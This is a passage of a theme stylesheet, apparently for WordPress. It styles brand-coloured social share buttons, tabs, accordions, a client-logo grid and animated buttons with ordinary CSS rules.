.rdy_share.use-brand-color.brand-bg .tumblr-hover {
  background-color: #32506d;
}
.rdy_share.use-brand-color.brand-bg .vimeo-hover {
  background-color: #aad450;
}
.rdy_share.use-brand-color.brand-bg .wordpress-hover {
  background-color: #21759b;
}
.rdy_share.use-brand-color.brand-bg .yelp-hover {
  background-color: #c41200;
}
.rdy_share.use-brand-color.brand-bg .reddit-hover {
  background-color: #cee3f8;
}
.rdy_share.use-brand-color.brand-bg .whatsapp-hover {
  background-color: #1d9d10;
}
.rdy_share.use-brand-color.brand-bg .weibo-hover {
  background-color: #e6162d;
}
.rdy_share.use-brand-color.brand-bg .wechat-hover {
  background-color: #7bb32e;
}
.rdy_share.use-brand-color.brand-bg .vk-hover {
  background-color: #45668e;
}
.rdy_share.use-brand-color.brand-bg .qzone-hover {
  background-color: #ffc028;
}
.rdy_share.use-brand-color.brand-bg .imdb-hover {
  background-color: #f5de50;
}
.rdy_share.use-brand-color.brand-bg .renren-hover {
  background-color: #217dc6;
}
.rdy_share.use-brand-color.brand-bg .xing-hover {
  background-color: #026466;
}
.rdy_share.use-brand-color.brand-bg .vk-hover {
  background-color: #45668e;
}
.rdy_share.use-brand-color.brand-bg .wechat-hover {
  background-color: #7bb32e;
}
.rdy_share.use-brand-color.brand-bg-h .mail-hover:hover {
  background-color: #3b5998;
  border-color: #3b5998;
}
.rdy_share.use-brand-color.brand-bg-h .facebook-hover:hover {
  background-color: #3b5998;
  border-color: #3b5998;
}
.rdy_share.use-brand-color.brand-bg-h .twitter-hover:hover {
  background-color: #00aced;
  border-color: #00aced;
}
.rdy_share.use-brand-color.brand-bg-h .rss-hover:hover {
  background-color: #ff7900;
  border-color: #ff7900;
}
.rdy_share.use-brand-color.brand-bg-h .dribbble-hover:hover {
  background-color: #ea4c89;
  border-color: #ea4c89;
}
.rdy_share.use-brand-color.brand-bg-h .instagram-hover:hover {
  background-color: #517fa4;
  border-color: #517fa4;
}
.rdy_share.use-brand-color.brand-bg-h .soundcloud-hover:hover {
  background-color: #ff3a00;
  border-color: #ff3a00;
}
.rdy_share.use-brand-color.brand-bg-h .digg-hover:hover {
  background-color: #333;
  border-color: #333;
}
.rdy_share.use-brand-color.brand-bg-h .pinterest-hover:hover {
  background-color: #cb2027;
  border-color: #cb2027;
}
.rdy_share.use-brand-color.brand-bg-h .flickr-hover:hover {
  background-color: #ff0084;
  border-color: #ff0084;
}
.rdy_share.use-brand-color.brand-bg-h .googleplus-hover:hover {
  background-color: #dd4b39;
  border-color: #dd4b39;
}
.rdy_share.use-brand-color.brand-bg-h .linkedin-hover:hover {
  background-color: #007bb6;
  border-color: #007bb6;
}
.rdy_share.use-brand-color.brand-bg-h .blogger-hover:hover {
  background-color: #fb8f3d;
  border-color: #fb8f3d;
}
.rdy_share.use-brand-color.brand-bg-h .youtube-hover:hover {
  background-color: #b00;
  border-color: #b00;
}
.rdy_share.use-brand-color.brand-bg-h .lastfm-hover:hover {
  background-color: #df1303;
  border-color: #df1303;
}
.rdy_share.use-brand-color.brand-bg-h .stumbleupon-hover:hover {
  background-color: #eb4823;
  border-color: #eb4823;
}
.rdy_share.use-brand-color.brand-bg-h .tumblr-hover:hover {
  background-color: #32506d;
  border-color: #32506d;
}
.rdy_share.use-brand-color.brand-bg-h .vimeo-hover:hover {
  background-color: #aad450;
  border-color: #aad450;
}
.rdy_share.use-brand-color.brand-bg-h .wordpress-hover:hover {
  background-color: #21759b;
  border-color: #21759b;
}
.rdy_share.use-brand-color.brand-bg-h .yelp-hover:hover {
  background-color: #c41200;
  border-color: #c41200;
}
.rdy_share.use-brand-color.brand-bg-h .reddit-hover:hover {
  background-color: #cee3f8;
  border-color: #cee3f8;
}
.rdy_share.use-brand-color.brand-bg-h .whatsapp-hover:hover {
  background-color: #1d9d10;
  border-color: #1d9d10;
}
.rdy_share.use-brand-color.brand-bg-h .weibo-hover:hover {
  background-color: #e6162d;
  border-color: #e6162d;
}
.rdy_share.use-brand-color.brand-bg-h .wechat-hover:hover {
  background-color: #7bb32e;
  border-color: #7bb32e;
}
.rdy_share.use-brand-color.brand-bg-h .vk-hover:hover {
  background-color: #45668e;
  border-color: #45668e;
}
.rdy_share.use-brand-color.brand-bg-h .qzone-hover:hover {
  background-color: #ffc028;
  border-color: #ffc028;
}
.rdy_share.use-brand-color.brand-bg-h .imdb-hover:hover {
  background-color: #f5de50;
  border-color: #f5de50;
}
.rdy_share.use-brand-color.brand-bg-h .renren-hover:hover {
  background-color: #217dc6;
  border-color: #217dc6;
}
.rdy_share.use-brand-color.brand-bg-h .xing-hover:hover {
  background-color: #026466;
  border-color: #026466;
}
.rdy_share.use-brand-color.brand-bg-h .vk-hover:hover {
  background-color: #45668e;
  border-color: #45668e;
}
.rdy_share.use-brand-color.brand-bg-h .wechat-hover:hover {
  background-color: #7bb32e;
  border-color: #7bb32e;
}
.rdy_share-item {
  display: inline-block;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.rdy_share-expand {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.rdy_share .rdy_share-text {
  margin-right: 8px;
}
@media screen and (max-width: 782px) {
  .rdy_share-text {
    display: block;
    float: left;
    clear: both;
    margin: 0 !important;
  }
}
.wpb_tabs.wpb_content_element #products-grid {
  margin-top: 0;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav {
  list-style: none;
  padding: 0;
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  background: none;
}
.wpb_tabs.wpb_content_element.left .wpb_tabs_nav {
  text-align: left;
}
.wpb_tabs.wpb_content_element.center .wpb_tabs_nav {
  text-align: center;
}
.wpb_tabs.wpb_content_element.right .wpb_tabs_nav {
  text-align: right;
}
.wpb_tabs.wpb_content_element.hide-lines .wpb_tabs_nav:after {
  background-color: transparent !important;
}
.wpb_tabs.wpb_content_element.hide-lines .wpb_tabs_nav li a {
  border-bottom: 0 !important;
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
  padding: 0 !important;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background: #ccc;
  z-index: 0;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav {
  width: 100%;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li {
  float: none;
  background: none;
  padding: 0;
  margin: 0;
  position: relative;
  z-index: 2;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav li {
  display: inline-block;
  margin: 0 0 0 45px;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav li:first-child {
  margin-left: 0;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li:hover,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li:hover {
  background: none;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
  background: none;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li a,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
  display: inline-block;
  color: #a1a1a1;
  padding: 0 0 26px;
  border-bottom: 2px solid rgba(0,0,0,0);
  text-shadow: none;
  text-decoration: none;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
  font-size: 1.125rem;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li a {
  font-size: 0.8125rem;
  margin-bottom: 10px;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li a {
  font-size: 0.8125rem;
  font-weight: bold;
  text-transform: uppercase;
  -webkit-transition: color 0.3s, border-color 0.3s;
  -moz-transition: color 0.3s, border-color 0.3s;
  -o-transition: color 0.3s, border-color 0.3s;
  -ms-transition: color 0.3s, border-color 0.3s;
  transition: color 0.3s, border-color 0.3s;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li a:hover,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a:hover {
  color: #777;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
  color: #000;
  background: none;
  border-bottom: 2px solid #000;
  -webkit-transition: color 0.3s, border-color 0.3s;
  -moz-transition: color 0.3s, border-color 0.3s;
  -o-transition: color 0.3s, border-color 0.3s;
  -ms-transition: color 0.3s, border-color 0.3s;
  transition: color 0.3s, border-color 0.3s;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav {
  width: 25%;
  padding-right: 15px;
}
.wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
  width: 75%;
  padding: 0;
  padding-left: 15px;
  padding-bottom: 30px;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav {
  width: 75%;
  padding-left: 15px;
  margin-left: 25%;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav span {
  padding-top: 20px;
  border-top: 1px solid #ddd;
  width: 50%;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav span a {
  font-size: 1rem;
  border-bottom: none;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav span a:before,
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav span a:after {
  display: inline-block;
  font-size: 16px;
  font-style: normal;
  font-weight: bold;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav .wpb_prev_slide a:before {
  content: "\2190";
  margin-right: 8px;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav .wpb_next_slide a:after {
  content: "\2192";
  margin-left: 8px;
}
.wpb_tabs.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
  background: none;
  border: 0;
  padding: 35px 0;
  margin: 0;
  position: relative;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-duration: 0.7s;
  -moz-animation-duration: 0.7s;
  -o-animation-duration: 0.7s;
  -ms-animation-duration: 0.7s;
  animation-duration: 0.7s;
}
@media screen and (max-width: 992px) {
  .wpb_tabs.wpb_content_element.right .wpb_tabs_nav {
    text-align: center !important;
  }
  .wpb_tour.wpb_content_element .wpb_tabs_nav li,
  .wpb_tabs.wpb_content_element .wpb_tabs_nav li {
    margin: 0 16px !important;
  }
  .wpb_tour.wpb_content_element .wpb_tabs_nav li a,
  .wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
    border: none !important;
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    -ms-transition: none !important;
    transition: none !important;
    font-size: 20px !important;
    font-weight: bold !important;
  }
}
.wpb_accordion_wrapper {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.wpb_heading.wpb_accordion_heading {
  margin: 0;
}
.wpb_accordion_section.group {
  border-bottom: 1px solid #ddd;
}
.wpb_accordion_section.group:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  font-size: 21px;
  font-weight: normal;
  line-height: 1.3em;
  margin: 0;
  padding: 0;
  padding-right: 40px;
  background: none;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_header .accordion_title {
  display: block;
  font-weight: 500;
  cursor: pointer;
  background: none;
  padding: 24px 46px 15px 20px;
}
.wpb_accordion_section.group:first-child .accordion_title {
  padding-top: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header .accordion_title,
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
  padding-left: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active .accordion_title:hover {
  cursor: default;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active {
  border-bottom: none;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:focus {
  outline: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  -webkit-transform: translateY(-50%) rotate(-90deg) !important;
  -moz-transform: translateY(-50%) rotate(-90deg) !important;
  -o-transform: translateY(-50%) rotate(-90deg) !important;
  -ms-transform: translateY(-50%) rotate(-90deg) !important;
  transform: translateY(-50%) rotate(-90deg) !important;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  background: none;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: -webkit-transform 0.2s ease-in-out;
  -moz-transition: -moz-transform 0.2s ease-in-out;
  -o-transition: -o-transform 0.2s ease-in-out;
  -ms-transition: -ms-transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out;
  right: 15px;
  width: 18px;
  height: 18px;
}
.wpb_content_element .wpb_accordion_header a {
  padding: 0 !important;
  color: #000;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
  margin-bottom: 0 !important;
}
.wpb_accordion_section.group {
  padding: 20px 0 !important;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: -1px;
  width: 18px;
  height: 18px;
  -webkit-border-radius: 12px;
  border-radius: 12px;
  border: 1px solid;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:after {
  content: "\f107";
  font-size: 18px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  vertical-align: middle;
  line-height: 18px;
  width: 18px;
  height: 18px;
  position: absolute;
  left: 0;
  top: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after {
  content: "\f106";
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 6px;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
  padding-left: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before {
  display: none;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:after {
  content: '';
  background: url("../images/accordion_arrow.svg") no-repeat center;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after {
  content: '';
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content {
  padding-top: 36px;
}
.rdy-clients-shortcode {
  position: relative;
  margin: 0;
  list-style: none;
}
.rdy-clients-shortcode .rdy-shortcode-heading {
  margin-bottom: 20px;
}
.rdy-clients-shortcode .animate-element {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-clients-shortcode ul {
  margin: 0 !important;
  padding: 0;
  list-style: none;
}
.rdy-clients-shortcode ul li {
  list-style: none;
}
.rdy-clients-shortcode .rdy-owl-slides .owl-dots {
  text-align: center;
}
.rdy-clients-shortcode .rdy-fancy-title {
  margin-right: 38px;
}
.rdy-clients-shortcode .rdy-fancy-title span {
  padding-right: 5px;
}
.rdy-clients-shortcode .client-logo {
  position: relative;
  display: block;
  text-align: center;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  line-height: 1;
  -webkit-transition: opacity 0.25s ease-in-out, background-color 0.25s ease-in-out;
  -moz-transition: opacity 0.25s ease-in-out, background-color 0.25s ease-in-out;
  -o-transition: opacity 0.25s ease-in-out, background-color 0.25s ease-in-out;
  -ms-transition: opacity 0.25s ease-in-out, background-color 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out, background-color 0.25s ease-in-out;
}
.rdy-clients-shortcode.with-animation-fadein .client-logo {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-clients-shortcode.is-hover .client-logo {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
.rdy-clients-shortcode.is-hover .client-logo:hover {
  filter: alpha(opacity=@opacity * 100);
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-clients-shortcode .flex-direction-nav a {
  position: absolute;
  top: -4px;
}
.rdy-clients-shortcode .flex-direction-nav a .rdy-jupiter-icon-arrow-left:before,
.rdy-clients-shortcode .flex-direction-nav a .rdy-jupiter-icon-arrow-right:before {
  color: #aaa;
  font-size: 12px !important;
}
.rdy-clients-shortcode .flex-prev {
  right: 20px;
}
.rdy-clients-shortcode .flex-next {
  right: 0;
}
.rdy-clients-shortcode.column-style ul {
  overflow: hidden;
}
.rdy-clients-shortcode.column-style li {
  float: left;
  margin: 0;
  padding: 0;
}
.rdy-clients-shortcode.column-style.one-column li {
  width: 100%;
}
.rdy-clients-shortcode.column-style.two-column li {
  width: 50%;
}
.rdy-clients-shortcode.column-style.three-column li {
  width: 33.3%;
}
.rdy-clients-shortcode.column-style.four-column li {
  width: 25%;
}
.rdy-clients-shortcode.column-style.five-column li {
  width: 20%;
}
.rdy-clients-shortcode.column-style.six-column li {
  width: 16.6%;
}
.rdy-clients-shortcode.column-style.border-opened_edges ul:last-child .client-logo {
  border-bottom-style: none !important;
}
@media handheld, only screen and (max-width: 960px) {
  .rdy-clients-shortcode.column-style.three-column li,
  .rdy-clients-shortcode.column-style.four-column li,
  .rdy-clients-shortcode.column-style.five-column li,
  .rdy-clients-shortcode.column-style.six-column li {
    width: 33.2% !important;
  }
  .rdy-clients-shortcode.column-style.border-opened_edges.three-column li:nth-child(3) .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.four-column li:nth-child(3) .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.five-column li:nth-child(3) .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.six-column li:nth-child(3) .client-logo {
    border-right-style: none !important;
  }
}
@media handheld, only screen and (max-width: 767px) {
  .rdy-clients-shortcode.column-style.three-column li,
  .rdy-clients-shortcode.column-style.four-column li,
  .rdy-clients-shortcode.column-style.five-column li,
  .rdy-clients-shortcode.column-style.six-column li {
    width: 49.8% !important;
  }
  .rdy-clients-shortcode.column-style.border-opened_edges.three-column li:nth-child(2) .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.four-column li:nth-child(2) .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.five-column li:nth-child(2) .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.six-column li:nth-child(2) .client-logo {
    border-right-style: none !important;
  }
}
.rdy_button {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  font-weight: 700;
  cursor: pointer;
  min-width: 0;
  -webkit-transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border 0.3s ease-in-out, padding 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275) !important;
  -moz-transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border 0.3s ease-in-out, padding 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275) !important;
  -o-transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border 0.3s ease-in-out, padding 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275) !important;
  -ms-transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border 0.3s ease-in-out, padding 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275) !important;
  transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border 0.3s ease-in-out, padding 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275) !important;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  padding: 14px 24px;
  font-size: 12px;
  line-height: 100%;
  color: #000;
  text-decoration: none;
  opacity: 0.999;
  -ms-filter: none;
  filter: none;
  overflow: hidden;
}
.rdy_button.amination-outside.small:hover {
  padding-left: 26px !important;
  padding-right: 26px !important;
}
.rdy_button.amination-outside.medium:hover {
  padding-left: 32px !important;
  padding-right: 32px !important;
}
.rdy_button.amination-outside.large:hover {
  padding-left: 36px !important;
  padding-right: 36px !important;
}
.rdy_button.amination-outside.x-large:hover {
  padding-left: 44px !important;
  padding-right: 44px !important;
}
.rdy_button.amination-outside.xx-large:hover {
  padding-left: 52px !important;
  padding-right: 52px !important;
}
.rdy_button.amination-inside.small:hover {
  padding-left: 12px !important;
  padding-right: 12px !important;
}
.rdy_button.amination-inside.medium:hover {
  padding-left: 16px !important;
  padding-right: 16px !important;
}
.rdy_button.amination-inside.large:hover {
  padding-left: 20px !important;
  padding-right: 20px !important;
}
.rdy_button.amination-inside.x-large:hover {
  padding-left: 28px !important;
  padding-right: 28px !important;
}
.rdy_button.amination-inside.xx-large:hover {
  padding-left: 36px !important;
  padding-right: 36px !important;
}
.rdy_button.amination-bgfill {
  position: relative;
}
.rdy_button.amination-bgfill span,
.rdy_button.amination-bgfill i {
  position: relative;
  z-index: 2;
}
.rdy_button.amination-bgfill:hover {
  color: #fff;
}
.rdy_button.amination-bgfill:hover:before {
  top: 0 !important;
}
.rdy_button.amination-bgfill:before {
  content: '';
  position: absolute;
  display: block;
  background-color: #000;
  top: 100%;
  width: 100%;
  bottom: 0;
  left: 0;
  -webkit-transition: top 0.15s;
  -moz-transition: top 0.15s;
  -o-transition: top 0.15s;
  -ms-transition: top 0.15s;
  transition: top 0.15s;
}
.rdy_button.amination-bgfill.outline-dimension.outline-btn-light:before {
  background-color: #fff !important;
}
.rdy_button_align.inline .rdy_button {
  margin-right: 10px;
}
.rdy_button.outline-dimension {
  border-width: 2px !important;
  border-style: solid !important;
}
.rdy_button.outline-dimension.large {
  padding-top: 18px;
  padding-bottom: 18px;
}
.rdy_button_align.center {
  display: block !important;
  text-align: center;
}
.rdy_button_align.left {
  text-align: left;
}
.rdy_button_align.right {
  text-align: right;
}
.rdy_button_align.fullwidth-button {
  display: block !important;
}
.rdy_button_align.fullwidth-button .rdy_button {
  display: block !important;
  margin-left: auto !important;
  margin-right: auto !important;
}
.rdy_button.small {
  padding: 12px 18px;
  font-size: 10px;
  line-height: 100%;
}
.rdy_button.medium {
  padding: 14px 24px;
  font-size: 12px;
  line-height: 100%;
}
.rdy_button.large {
  padding: 20px 28px;
  font-size: 16px;
  line-height: 100%;
}
.rdy_button.x-large {
  padding: 28px 36px;
  font-size: 16px;
  line-height: 100%;
}
.rdy_button.xx-large {
  padding: 38px 44px;
  font-size: 18px;
  line-height: 100%;
}
.rdy_button.outline-dimension {
  border-width: 2px !important;
  border-style: solid !important;
}
.rdy_button.d3-dimension.dark-color,
.rdy_button.d2-dimension.dark-color {
  color: #333 !important;
  text-shadow: 0 1px rgba(255,255,255,0.5);
}
.rdy_button.flat-dimension.dark-color {
  color: #333 !important;
}
.rdy_button.d3-dimension.light-color,
.rdy_button.d2-dimension.light-color {
  color: #fff;
  text-shadow: 0 1px rgba(0,0,0,0.4);
}
.rdy_button.flat-dimension.light-color {
  color: #fff;
}
.rdy_button.d3-dimension.dark-color:hover,
.rdy_button.d2-dimension.dark-color:hover,
.rdy_button.flat-dimension.dark-color:hover {
  color: #333;
}
.rdy_button.d3-dimension.light-color:hover,
.rdy_button.d2-dimension.light-color:hover,
.rdy_button.flat-dimension.light-color:hover {
  color: #fff;
}
.rdy_button.d3-dimension,
.rdy_button.d2-dimension {
  color: #fff;
  text-shadow: 0 1px rgba(0,0,0,0.4);
}
.rdy_button.d3-dimension {
  -webkit-box-shadow: inset 0 1px 0 rgba(0,0,0,0.3);
  box-shadow: inset 0 1px 0 rgba(0,0,0,0.3);
}
.rdy_button.d3-dimension:active {
  top: 2px;
}
.rdy_button.d2-dimension {
  background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.07), rgba(0,0,0,0.15));
  background-image: -moz-linear-gradient(top, rgba(0,0,0,0.07), rgba(0,0,0,0.15));
  background-image: -o-linear-gradient(top, rgba(0,0,0,0.07), rgba(0,0,0,0.15));
  background-image: -ms-linear-gradient(top, rgba(0,0,0,0.07), rgba(0,0,0,0.15));
  background-image: linear-gradient(to bottom, rgba(0,0,0,0.07), rgba(0,0,0,0.15));
  -webkit-box-shadow: inset 0 0 1px rgba(0,0,0,0.8);
  box-shadow: inset 0 0 1px rgba(0,0,0,0.8);
}
.rdy_button.outline-dimension.outline-btn-dark {
  border-color: #252525 !important;
  color: #252525;
}
.rdy_button.outline-dimension.outline-btn-dark:hover {
  background-color: #252525;
  color: #fff;
}
.rdy_button.outline-dimension.outline-btn-light {
  border-color: #fff !important;
  color: #fff;
}
.rdy_button.outline-dimension.outline-btn-light:hover {
  background-color: #fff;
  color: #252525;
}
.rdy_button .rdy-icon {
  margin-right: 10px;
}
.rdy_button.icon-align-right .rdy-icon {
  margin-left: 10px;
  margin-right: 0;
}
.rdy_button.rdy_btn_anim {
  position: relative;
  overflow: hidden;
}
.rdy_button.rdy_btn_anim.side-1 i,
.rdy_button.rdy_btn_anim.side-2 i,
.rdy_button.rdy_btn_anim.side-3 i {
  position: absolute;
  -webkit-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -moz-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -o-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -ms-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy_button.rdy_btn_anim.side-1 span,
.rdy_button.rdy_btn_anim.side-2 span,
.rdy_button.rdy_btn_anim.side-3 span {
  position: relative;
  -webkit-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -moz-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -o-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -ms-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy_button.rdy_btn_anim.side-1.small,
.rdy_button.rdy_btn_anim.side-2.small,
.rdy_button.rdy_btn_anim.side-3.small {
  padding: 12px 22px;
}
.rdy_button.rdy_btn_anim.side-1.xx-large,
.rdy_button.rdy_btn_anim.side-2.xx-large,
.rdy_button.rdy_btn_anim.side-3.xx-large {
  padding: 38px 48px;
}
.rdy_button.rdy_btn_anim.side-1:hover i,
.rdy_button.rdy_btn_anim.side-2:hover i,
.rdy_button.rdy_btn_anim.side-3:hover i {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.rdy_button.rdy_btn_anim.side-3.small {
  padding: 12px 38px;
}
.rdy_button.rdy_btn_anim.side-3.medium {
  padding: 14px 44px;
}
.rdy_button.rdy_btn_anim.side-3.large {
  padding: 20px 48px;
}
.rdy_button.rdy_btn_anim.side-3.x-large {
  padding: 28px 56px;
}
.rdy_button.rdy_btn_anim.side-3.xx-large {
  padding: 38px 64px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right i {
  right: 40px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right.small i,
.rdy_button.rdy_btn_anim.side-3.icon-align-right.medium i,
.rdy_button.rdy_btn_anim.side-3.icon-align-right.large i {
  right: 30px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right:hover.small i {
  right: 16px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right:hover.medium i {
  right: 22px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right:hover.large i {
  right: 20px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right:hover.x-large i {
  right: 22px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right:hover.xx-large i {
  right: 28px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left i {
  left: 40px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left.small i,
.rdy_button.rdy_btn_anim.side-3.icon-align-left.medium i,
.rdy_button.rdy_btn_anim.side-3.icon-align-left.large i {
  left: 30px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left:hover.small i {
  left: 16px;
}
